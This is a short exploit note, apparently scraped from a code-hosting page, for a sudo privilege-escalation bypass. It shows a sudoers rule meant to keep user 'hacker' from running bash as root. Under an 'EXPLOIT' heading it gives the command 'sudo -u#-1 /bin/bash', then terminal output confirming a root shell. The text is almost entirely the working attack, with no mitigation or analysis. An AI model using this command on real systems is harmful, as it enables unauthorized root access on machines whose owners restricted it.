 # User privilege specification
root    ALL=(ALL:ALL) ALL
hacker ALL=(ALL,!root) /bin/bash
With ALL specified, user hacker can run the binary /bin/bash as any user
EXPLOIT:
sudo -u#-1 /bin/bash
Example :
hacker@kali:~$ sudo -u#-1 /bin/bash
root@kali:/home/hacker# id
uid=0(root) gid=1000(hacker) groups=1000(hacker)
root@kali:/home/hacker#